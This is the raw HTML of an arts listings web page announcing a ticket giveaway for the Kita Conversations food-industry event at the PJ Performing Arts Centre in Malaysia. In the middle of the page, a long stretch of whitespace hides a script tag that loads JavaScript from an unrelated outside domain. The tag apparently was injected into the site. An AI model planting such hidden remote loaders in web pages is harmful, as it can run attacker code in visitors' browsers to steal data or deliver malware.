.thb-reaction-image,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a {border-color:#4751a3;}.thb-page-menu.style1 li:hover + li a, .thb-page-menu.style1 li.current_page_item + li a,.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#4751a3;}.text-underline-style:after, .post-detail .post-content > p > a:after, .post-detail .post-content>ul:not([class])>li>a:after, .post-detail .post-content>ol:not([class])>li>a:after, .wpb_text_column p > a:after, .smart-list .thb-smart-list-content p > a:after, .post-gallery-content .thb-content-row .columns.image-text p>a:after {border-bottom-color:#4751a3;}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active + a {border-left-color:#4751a3;}.header.fixed .thb-reading-indicator .thb-indicator .indicator-hover,.header.fixed .thb-reading-indicator .thb-indicator .indicator-arrow,.commentlist .comment .reply a:hover svg path,.commentlist .review .reply a:hover svg path,.btn-text.style4 .arrow svg:first-child,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar,.thb-article-review.style2 .thb-article-figure .thb-average .thb-hexagon path {fill:#4751a3;}@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) {.header.fixed .thb-reading-indicator:hover .thb-indicator .indicator-hover {fill:#4751a3;}}.header.fixed .thb-reading-indicator .thb-indicator .indicator-fill {stroke:#4751a3;}.thb-tabs.style2 .vc_tta-panel-heading h4 a.active {-moz-box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;-webkit-box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;}.page-id-43064 #wrapper div[role="main"],.postid-43064 #wrapper div[role="main"] {}.footer {background-color: !important;background-image:url(/wp-content/uploads/2021/07/image_2-2.jpg) !important;background-repeat:no-repeat !important;background-attachment:scroll !important;background-position:center center !important;background-size:cover !important;}
</style>
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3Aregular%2C500%2C600%2C700&#038;subset&#038;display=swap&#038;ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='vc_linecons-css' href='https://kakiseni.com/wp-content/plugins/js_composer/assets/css/lib/vc-linecons/vc_linecons_icons.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css?ver=5.15.3' type='text/css' media='' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kakiseni.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/kakiseni-plugin/public/js/kakiseni-plugin-public.js?ver=1.0.9" id="kakiseni-plugin-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/kakiseni-plugin/js/main.js?ver=1.0.9" id="kakiseni-plugin-main-js"></script>
<link rel="https://api.w.org/" href="https://kakiseni.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kakiseni.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://kakiseni.com/?p=43064' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kakiseni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkakiseni.com%2Fevent%2Fkita-conversations-kuala-lumpur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kakiseni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkakiseni.com%2Fevent%2Fkita-conversations-kuala-lumpur%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" /><style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="event-template-default single single-event postid-43064 thb-dropcap-on fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-off thb-borders-off thb-pinit-off thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-style1 header-full-width main-header-style6 fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_80px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_80px.png" />
		</a>
	</div>
					</div>
				<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main" class="thb-full-menu thb-standard"><li id="menu-item-17859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a><span>Things to Do</span></a>


<ul class="sub-menu ">
	<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/"><span>Shows &#038; Events</span></a></li>
	<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama"><span>Explore Malaysian Arts Online</span></a></li>
	<li id="menu-item-17854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur"><span>Must Visit Venues</span></a></li>
	<li id="menu-item-18102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/"><span>Explore Your Passion</span></a></li>
</ul>
</li>
<li id="menu-item-216" class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/"><span>Articles</span></a></li>
<li id="menu-item-215" class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-214" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/"><span>Submit</span></a>


<ul class="sub-menu ">
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/"><span>Submit Listings</span></a></li>
	<li id="menu-item-18058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/"><span>Submit Venues</span></a></li>
</ul>
</li>
</ul></nav>
<!-- End Full Menu -->
					<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-standard">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="5a98b0ecf2">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-371" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-371">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
		</div>
				</div>
		</div>
	</div>
</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_70px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_70px.png" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
			</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style6 thb-main-header light-header">
	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
			<div class="logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" />
		</a>
	</div>
			<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-1" class="thb-full-menu thb-standard"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a><span>Things to Do</span></a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/"><span>Shows &#038; Events</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama"><span>Explore Malaysian Arts Online</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur"><span>Must Visit Venues</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/"><span>Explore Your Passion</span></a></li>
</ul>
</li>
<li class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/"><span>Articles</span></a></li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/"><span>About Us</span></a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/"><span>Submit</span></a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/"><span>Submit Listings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/"><span>Submit Venues</span></a></li>
</ul>
</li>
</ul></nav>
<!-- End Full Menu -->
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-standard">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="5a98b0ecf2">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-156" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-156">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
		</div>
			</div>
	</div>
	</div>
</header>
		<!-- End Header -->
	                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/js/kakiseni.js"></script>
		<div role="main">
<div id="infinite-article" data-infinite="off" data-security="e91df192a0">
					<div class="post-detail-row has-article-padding">
	<div class="row">
		<div class="small-12 columns">
							<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style4 post-43064 event type-event status-publish has-post-thumbnail hentry event-categories-program" id="post-43064" data-id="43064" data-url="https://kakiseni.com/event/kita-conversations-kuala-lumpur/">
												<div class="post-title-container">
							<p id="breadcrumbs" class="woocommerce-breadcrumb"><span><span><a href="https://kakiseni.com/">Home</a></span> » <span><a href="https://kakiseni.com/event/">Event</a></span> » <span class="breadcrumb_last" aria-current="page">KITA CONVERSATIONS KUALA LUMPUR</span></span></p><aside class="post-category post-detail-category event-category"><a href="/event/?event_category=program" rel="category tag">Program</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Petaling Jaya Performing Arts Centre,  Bandar Utama,  Petaling Jaya,  Selangor,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>30 Oct 2023 12:00AM</span></aside>							<header class="post-title entry-header">
								<h1 class="entry-title" itemprop="headline">
																			KITA CONVERSATIONS KUALA LUMPUR																	</h1>
							</header>
								<div class="thb-post-title-bottom thb-post-share-style3">
		
		<div class="thb-post-title-inline-author">
						<div class="author-and-date">
											</div>
		</div>
						</div>
							</div>
												<div class="article-container">
							<div class="post-content-wrapper">
									<div class="thb-article-featured-image "
							 data-override="">
		<img width="1080" height="1080" src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-20x20.jpg" class="attachment-theissue-full-x2 size-theissue-full-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 1080px) 100vw, 1080px" data-src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329.jpg 1080w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-1024x1024.jpg 1024w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-768x768.jpg 768w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-370x370.jpg 370w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-800x800.jpg 800w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-185x185.jpg 185w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-740x740.jpg 740w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-400x400.jpg 400w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-48x48.jpg 48w" />			</div>
									<div class="thb-post-share-container">
										<div class="thb-fixed-container">
		<div class="thb-fixed-top">
								<div class="thb-fixed-shares-container">
		<div class="thb-fixed sticky-post-shares">
				<div class="thb-social-top style3 sharing-counts-off">
								<div class="thb-social-top-buttons">
										<div class="social-button-holder">
						<a href="https://www.facebook.com/sharer.php?u=https://kakiseni.com/event/kita-conversations-kuala-lumpur/" rel="noreferrer" class="social social-facebook"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-facebook"></i>
							</span>
												</a>
					</div>
										<div class="social-button-holder">
						<a href="https://twitter.com/intent/tweet?text=KITA%20CONVERSATIONS%20KUALA%20LUMPUR&#038;via=kakiseni&#038;url=https://kakiseni.com/event/kita-conversations-kuala-lumpur/" rel="noreferrer" class="social social-twitter"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-twitter"></i>
							</span>
												</a>
					</div>
										<div class="social-button-holder">
						<a href="https://wa.me/?text=KITA%20CONVERSATIONS%20KUALA%20LUMPUR%20https://kakiseni.com/event/kita-conversations-kuala-lumpur/" rel="noreferrer" class="social social-whatsapp"
																			data-action="share/whatsapp/share">
							<span class="thb-social-icon">
								<i class="thb-icon-whatsapp"></i>
							</span>
												</a>
					</div>
										<div class="social-button-holder">
						<a href="https://t.me/share/url?&#038;text=KITA%20CONVERSATIONS%20KUALA%20LUMPUR&#038;url=https://kakiseni.com/event/kita-conversations-kuala-lumpur/" rel="noreferrer" class="social social-telegram"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-telegram"></i>
							</span>
												</a>
					</div>
					
				</div>
			</div>
			</div>
	</div>
				</div>
			</div>
										<div class="post-content-container">
																				<div class="post-content entry-content" itemprop="articleBody">
																						<p>WIN A TICKET TO KITA CONVERSATIONS KUALA LUMPUR!</p>
<p>Join us for the most anticipated F&amp;B industry day of the year, when the brightest and sharpest culinary experts from across the region gather to share their wisdom and respective expertise.<br />
It&#8217;s a motley crew of talent that reads like a culinary superhero squad: Chefs, authors, restaurateurs, historians, anthropologists, sustainability specialists &#8211; you name it, we&#8217;ve summoned them to enrich you!</p>
<p>How to Win:<br />
1. Like this post.<br />
2. Follow @kitafoodfestival<br />
3. Share this post and tag us! (Please send us a screenshot if your account is private)<br />
Terms and Conditions:<br />
The competition will end on 19 October 2023, at 11:59 PM.<br />
Only one winner will be chosen.<br />
Visit www.kitafoodfestival.com to learn more about Kita<br />
Conversations and dining events happening in Singapore and Kuala Lumpur from 19-30 October 2023.</p>
<div class="kakiseni event-details">						
		<h4>Event Dates</h4><aside class="post-category post-detail-category event-date start"><span>Starts 30 Oct 2023 12:00AM</span></aside><aside class="post-category post-detail-category event-date end"><span>Ends 30 Oct 2023 12:00AM</span></aside>					<h4>Venue</h4>
		<aside class="post-category post-detail-category event-location-venue">
			<span>Petaling Jaya Performing Arts Centre,  Bandar Utama,  Petaling Jaya,  Selangor,  Malaysia</span>							<a class="map-link google-map" href="https://www.google.com/maps/search/?api=1&query=3.1480947%2C101.6172514" target="_blank">Open Google Maps</a>
				<a class="map-link waze" href="https://waze.com/ul?ll=3.1480947%2C101.6172514" target="_blank">Drive with Waze</a>
					</aside>
			<h4>Website</h4>
		<aside class="post-category post-detail-category event-website">
			<a class="url" href="https://instagram.com/pjpac_1utama?igshid=MzRlODBiNWFlZA==" target="_blank" title="KITA CONVERSATIONS KUALA LUMPUR">https://instagram.com/pjpac_1utama?igshid=MzRlODBiNWFlZA==</a>
		</aside>
			<h4>For Enquiries</h4>
		<aside class="post-category post-detail-category event-contact">
			 <span class="contact contact-name">PJ Performing Arts Centre</span>			 <span class="contact contact-number">012 215 7984</span>			  <span class="contact contact-e-mail"><a target="_blank" href="/cdn-cgi/l/email-protection#5331213a323d7d3824323d616013343e323a3f7d303c3e"><span class="__cf_email__" data-cfemail="96f4e4fff7f8b8fde1f7f8a4a5d6f1fbf7fffab8f5f9fb">[email&#160;protected]</span></a></span>		
		</aside>
			<div class="wpb_gallery wpb_content_element vc_clearfix  kakiseni kakiseni-gallery" ><div class="wpb_wrapper"><div class="wpb_gallery_slides"><div class="thb-masonry variable-height row mfp-gallery regular-padding" data-layoutmode="packery" data-thb-animation="thb-vertical-flip"><div class="small-6 large-4 columns"><div class="animation fade-in"><a href="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-1024x1024.jpg" class="mfp-image"><figure class="thb-overlay-caption"><img decoding="async" width="370" height="370" src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-20x20.jpg" class="wp-post-image attachment-theissue-masonry thb-lazyload lazyload" alt="" sizes="(max-width: 370px) 100vw, 370px" data-src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-370x370.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-370x370.jpg 370w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-185x185.jpg 185w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-48x48.jpg 48w" /></figure></a></div></div><div class="small-6 large-4 columns"><div class="animation fade-in"><a href="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0328-1024x1024.jpg" class="mfp-image"><figure class="thb-overlay-caption"><img decoding="async" width="370" height="370" src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0328-20x20.jpg" class="wp-post-image attachment-theissue-masonry thb-lazyload lazyload" alt="" sizes="(max-width: 370px) 100vw, 370px" data-src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0328-370x370.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0328-370x370.jpg 370w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0328-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0328-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0328-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0328-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0328-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0328-185x185.jpg 185w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0328-48x48.jpg 48w" /></figure></a></div></div></div></div></div></div>	</div>																																											</div>
